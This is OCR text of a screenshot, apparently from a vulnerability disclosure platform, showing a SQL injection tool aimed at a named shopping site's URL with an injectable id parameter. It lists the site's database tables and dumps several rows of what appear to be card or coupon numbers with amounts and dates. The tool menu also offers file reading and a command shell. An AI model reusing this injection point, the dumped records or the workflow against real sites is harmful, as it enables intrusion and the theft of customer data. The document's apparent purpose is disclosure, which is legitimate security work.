 Target: http://www.zhenpin.com/index.php?c=fashion&a=fashion_detail&id=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Paus
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
shop_zp
gt_goods_category
gt_goods_category
gt_goods_brand_pic
gt_goods_brand
gt_goods_arrive_attention
gt_goods
gt_fashion_consultant_settings
gt_fashion_consultant_recommendation
gt_fashion_consultant_photos
gt_fashion_consultant_list
gt_express_request_log
gt_express
gt_evaluate_error_log
task_id id card_num use_cond... money due_date status active_date active_m... create_ti... is_
0 45564 AAC6846549536 3000 300 1325347200 0 0 1314849710 0
0 45575 AAC2258253655 3000 300 1325347200 0 0 1314849710 0
0 45576 AAC8398325334 3000 300 1325347200 0 0 1314849710 0
0 45577 AAC3953898495 3000 300 1325347200 0 0 1314849710 0
0 45578 AAC4936544976 3000 300 1325347200 0 0 1314849710 0
0 45579 AAC6233763629 3000 300 1325347200 0 0 1314849710 0
0 45580 AAC4259853383 3000 300 1325347200 0 0 1314849710 0
0 45581 AAC8725835788 3000 300 1325347200 0
www.wooyun.org